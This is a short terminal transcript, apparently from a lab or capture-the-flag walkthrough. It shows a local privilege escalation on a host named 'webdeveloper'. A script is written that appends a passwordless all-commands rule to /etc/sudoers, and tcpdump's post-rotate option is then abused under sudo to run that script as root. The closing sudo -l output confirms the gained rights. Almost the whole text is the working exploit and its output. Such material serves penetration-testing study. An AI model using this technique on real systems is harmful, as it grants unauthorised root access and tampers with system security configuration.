 webdeveloper@webdeveloper:/tmp$ echo 'echo "webdeveloper ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' > /tmp/charlie && chmod +x /tmp/charlie 1
webdeveloper@webdeveloper:/tmp$ cat /tmp/charlie
echo "webdeveloper ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers 2
webdeveloper@webdeveloper:/tmp$ sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/charlie -Z root 3
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
File System
1 packet captured
13 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:/tmp$ sudo -l 4
Matching Defaults entries for webdeveloper on webdeveloper:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webdeveloper may run the following commands on webdeveloper:
    (root) /usr/sbin/tcpdump
    (ALL) NOPASSWD: ALL